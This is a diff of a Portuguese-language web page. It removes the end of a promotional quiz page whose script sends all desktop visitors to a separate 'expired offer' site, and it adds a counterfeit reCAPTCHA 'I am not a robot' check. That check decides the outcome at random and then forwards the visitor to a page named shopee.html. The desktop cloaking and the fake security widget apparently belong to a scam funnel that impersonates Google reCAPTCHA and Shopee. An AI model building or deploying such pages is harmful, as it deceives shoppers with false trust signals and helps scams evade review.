-            Esperamos que você aproveite ao máximo cada produto e que eles tragam ainda mais diversão para você e sua família.
-            <br><br>
-
-          </p>
-      </div>
-
-
-
-
-
-        <!--------------------- Botão de seguir --------------------->
-    
-        <div class="question-container">
-                <div class="question" id="question1" style="display:none;"></div>
-                <div class="question" id="question2" style="display:none;"></div>
-                <div class="question" id="question3" style="display:none;"></div>
-                <div class="question" id="question4" style="display:none;"></div>
-                <div class="question" id="question5" style="display:none;"></div>
-                <div class="question" id="question6" style="display:none;"></div>
-        </div>
-
-        <div style="padding-bottom: 10px;"></div>
-    
-        <button class="next-button" id="next-button" onclick="nextQuestion()">Próximo</button>
-        
-        <div style="padding-bottom: 20px;"></div>
-
-        
-    </div>
-
-    
-
-
-    <script src="js/scripts.js"></script>
-
-
-<script>
-    //URL para onde os usuários de PC serão redirecionados
-  const redirectURL = "https://oferta-black-expirada.netlify.app/"; // 👉 coloque aqui o site de destino
-
-  // Detecta se o dispositivo NÃO é mobile
-  if (!/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
-    window.location.href = redirectURL;
-  }
-</script>
-
-    <script>
-        document.querySelectorAll('.quiz-options button').forEach(button => {
-            button.addEventListener('click', () => {
-                document.querySelectorAll('.quiz-options button').forEach(btn => {
-                    btn.style.borderColor = '#f53f2c';
-                    btn.style.backgroundColor = '';
-                    btn.style.color = '#555';
-                });
-                button.style.borderColor = '#f53f2c';
-                button.style.backgroundColor = '#f53f2c';
-                button.style.color = '#fff';
-            });
-        });
-    </script>
-
-
-</body></html>
+<!DOCTYPE html>
+<html lang="pt-BR">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Verificação</title>
+  <style>
+    * { box-sizing: border-box; margin: 0; padding: 0; }
+
+    body {
+      background: #f0f0f0;
+      min-height: 100vh;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      font-family: Arial, sans-serif;
+    }
+
+    .card {
+      background: #fff;
+      border: 1px solid #d3d3d3;
+      border-radius: 4px;
+      padding: 16px 20px;
+      width: 300px;
+      box-shadow: 0 2px 6px rgba(0,0,0,0.1);
+    }
+
+    .row {
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+    }
+
+    .left {
+      display: flex;
+      align-items: center;
+      gap: 14px;
+      cursor: pointer;
+    }
+
+    .checkbox {
+      width: 24px;
+      height: 24px;
+      border: 2px solid #c1c1c1;
+      border-radius: 2px;
+      background: #fff;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      flex-shrink: 0;
+    }
+
+    .checkbox svg {
+      display: none;
+      width: 16px;
+      height: 16px;
+    }
+
+    .spinner {
+      display: none;
+      width: 16px;
+      height: 16px;
+      border: 2px solid #c1c1c1;
+      border-top-color: #4a90d9;
+      border-radius: 50%;
+      animation: spin .7s linear infinite;
+    }
+
+    @keyframes spin { to { transform: rotate(360deg); } }
+
+    label {
+      font-size: 14px;
+      color: #333;
+      cursor: pointer;
+      user-select: none;
+    }
+
+    .logo {
+      text-align: center;
+      font-size: 8px;
+      color: #999;
+      line-height: 1.4;
+    }
+
+    .logo span {
+      display: block;
+      font-size: 11px;
+      font-weight: bold;
+      color: #4a90d9;
+      letter-spacing: 0.5px;
+    }
+
+    /* Resultado */
+    .result {
+      display: none;
+      margin-top: 14px;
+      padding: 10px 14px;
+      border-radius: 4px;
+      font-size: 14px;
+      font-weight: bold;
+      align-items: center;
+      gap: 10px;
+    }
+
+    .result.humano {
+      background: #e6f4ea;
+      border: 1px solid #b0d9b1;
+      color: #2e7d32;
+    }
+
+    .result.robo {
+      background: #fdecea;
+      border: 1px solid #f5b4b4;
+      color: #c62828;
+    }
+
+    .result svg {
+      width: 20px;
+      height: 20px;
+      flex-shrink: 0;
+    }
+
+    .retry {
+      display: none;
+      margin-top: 10px;
+      background: none;
+      border: none;
+      font-size: 12px;
+      color: #777;
+      text-decoration: underline;
+      cursor: pointer;
+      padding: 0;
+    }
+  </style>
+</head>
+<body>
+
+<div class="card">
+  <div class="row">
+    <div class="left" onclick="verificar()">
+      <div class="checkbox" id="checkbox">
+        <div class="spinner" id="spinner"></div>
+        <svg id="checkIcon" viewBox="0 0 24 24" fill="none" stroke="#4a90d9" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
+          <polyline points="20 6 9 17 4 12"/>
+        </svg>
+      </div>
+      <label>Não sou um robô</label>
+    </div>
+    <div class="logo">
+      <span>reCAPTCHA</span>
+      Privacidade · Termos
+    </div>
+  </div>
+
+  <div class="result humano" id="resHumano">
+    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
+      <path d="M20 6L9 17l-5-5"/>
+    </svg>
+    Humano verificado!
+  </div>
+
+  <div class="result robo" id="resRobo">
+    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+      <rect x="3" y="8" width="18" height="12" rx="2"/>
+      <path d="M9 8V6a3 3 0 016 0v2"/>
+      <circle cx="9" cy="14" r="1.5" fill="currentColor"/>
+      <circle cx="15" cy="14" r="1.5" fill="currentColor"/>
+      <path d="M12 2v2"/>
+    </svg>
+    Parece que você é um robô.
+  </div>
+
+  <button class="retry" id="retry" onclick="reiniciar()">Tentar novamente</button>
+</div>
+
+<script>
+  
+  let ativo = false;
+
+  function verificar() {
+    if (ativo) return;
+    ativo = true;
+
+    document.getElementById('spinner').style.display = 'block';
+
+    setTimeout(function () {
+      document.getElementById('spinner').style.display = 'none';
+
+      const humano = Math.random() > 0.25;
+
+      if (humano) {
+        document.getElementById('checkbox').style.borderColor = '#4a90d9';
+        document.getElementById('checkIcon').style.display = 'block';
+        document.getElementById('resHumano').style.display = 'flex';
+
+        setTimeout(function () {
+          window.location.href = 'shopee.html';
+        }, 1500);
+
+      } else {
+        document.getElementById('checkbox').style.borderColor = '#c62828';
+        document.getElementById('resRobo').style.display = 'flex';
+        document.getElementById('retry').style.display = 'block';
+      }
+
+    }, 1200);
+  }
+
+  function reiniciar() {
+    ativo = false;
+    document.getElementById('checkbox').style.borderColor = '#c1c1c1';
+    document.getElementById('checkIcon').style.display = 'none';
+    document.getElementById('resHumano').style.display = 'none';
+    document.getElementById('resRobo').style.display = 'none';
+    document.getElementById('retry').style.display = 'none';
+  }
+
+</script>
+
+</body>
+</html>
